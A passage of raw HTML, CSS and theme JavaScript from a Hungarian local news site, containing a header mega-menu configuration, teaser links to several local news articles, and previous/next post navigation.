.tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/bowie_ozvegyenek_is_jar_a_gyasz_/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="800" height="534" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 800px) 100vw, 800px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg.webp 800w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-768x513.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-696x465.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-629x420.jpg.webp 629w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-770x514.jpg.webp 770w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg 800w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-768x513.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-696x465.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-629x420.jpg 629w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-770x514.jpg 770w" data-eio="j" /><noscript><img width="800" height="534" src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg 800w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-768x513.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-696x465.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-629x420.jpg 629w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-770x514.jpg 770w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></div><div class="desc"><h6>Bowie őzvegyének is jár a gyász!</h6> <span class="date"><i class="far fa-clock"></i>2023-01-02</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/ma_nem_fogsz_latni_ennel_meghatobbat_/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="720" height="479" src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg 720w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-696x463.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-631x420.jpg 631w" sizes="(max-width: 720px) 100vw, 720px" /></noscript><img width="720" height="479" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20720%20479%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg 720w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-696x463.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-631x420.jpg 631w" data-sizes="(max-width: 720px) 100vw, 720px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg.webp 720w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-696x463.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-631x420.jpg.webp 631w" /></div><div class="desc"><h6>Ma nem fogsz látni ennél meghatóbbat!</h6> <span class="date"><i class="far fa-clock"></i>2023-01-02</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div 